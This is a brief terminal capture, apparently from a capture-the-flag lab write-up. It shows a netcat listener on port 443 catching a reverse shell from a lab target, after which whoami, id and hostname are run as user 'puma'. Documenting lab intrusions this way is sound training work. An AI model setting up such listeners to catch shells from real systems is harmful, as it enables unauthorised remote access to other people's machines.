 ❯ sudo nc -nlvp 443
[sudo] password for g0m4z:
listening on [any] 443 ...
connect to [10.10.14.59] from (UNKNOWN) [10.129.33.23] 43618
$ whoami
whoami
puma
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ hostname -I
hostname -I
10.129.33.23 dead:beef::250:56ff:fe96:7f0f